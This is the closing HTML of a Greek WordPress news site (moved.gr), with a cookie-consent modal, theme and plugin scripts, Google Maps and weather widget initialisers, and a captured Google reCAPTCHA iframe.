<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97_050 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97_050" >
<style>

/* inline tdc_css att */

.tdi_97_050{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_97_050 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 69670f18e6066
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[8.9000000000000004,48],"today_humidity":74,"today_wind_speed":[2.6000000000000001,1.6000000000000001],"today_min":[6,42.700000000000003],"today_max":[10.1,50.200000000000003],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768359600,"day_name":"\u03a4\u03b5","day_temp":[14,57],"owm_day_index":0},{"timestamp":1768435200,"day_name":"\u03a0\u03b5","day_temp":[13,56],"owm_day_index":7},{"timestamp":1768521600,"day_name":"\u03a0\u03b1","day_temp":[15,58],"owm_day_index":15},{"timestamp":1768608000,"day_name":"\u03a3\u03b1","day_temp":[13,55],"owm_day_index":23},{"timestamp":1768694400,"day_name":"\u039a\u03c5","day_temp":[10,49],"owm_day_index":31}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_b80';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_b80');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_94_80d';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_94_80d');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rpknL7JqxoV-RZYenxhZBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768361757204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>